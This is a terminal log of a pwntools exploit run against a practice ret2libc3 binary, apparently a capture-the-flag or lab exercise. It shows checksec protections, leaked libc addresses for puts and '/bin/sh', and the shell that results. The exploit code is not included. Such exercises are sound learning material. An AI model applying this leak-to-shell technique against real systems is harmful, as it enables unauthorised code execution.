 sakura@Kylin:~/下载/ret2libc/ret2libc3$ python3 ret2libc3_hand.py
[+] Starting local process './ret2libc3': pid 10534
[*] '/home/sakura/下载/ret2libc/ret2libc3/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] running in new terminal: ['/usr/bin/gdb', '-q', './ret2libc3', '10534', '-x'
, '/tmp/pwnq948y3pv.gdb']
[+] Waiting for debugger: Done
ready leak libc...
get the related addr
puts:0xf7e2dcd0
binsh:0xf7f4e352
ready get shell
[*] Switching to interactive mode
No surprise anymore, system disappeard QQ.
Can you find it !?$ ls
exploit.py  ret2libc3           ret2libc3_hand.py  ret2libcGOT.c
libc.so     ret2libc3_auto.py  ret2libc3.idb
$